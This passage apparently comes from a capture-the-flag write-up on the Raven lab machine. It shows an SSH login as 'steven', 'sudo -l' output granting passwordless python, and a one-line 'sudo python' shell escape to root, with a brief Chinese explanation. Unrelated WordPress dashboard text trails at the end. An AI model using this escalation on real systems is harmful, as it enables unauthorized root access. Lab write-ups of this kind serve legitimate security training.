 ┌──(root㉿kali)-[~]
└─# ssh steven@192.168.142.139
steven@192.168.142.139's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 13 14:12:04 2018
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
#
这里可以看到，steven用户可以
不用输入密码就能够使用python
Write your first blog post
Add an About page
View your site
Quick Draft
1 Page
1 Comment
What's on your mind?
Activity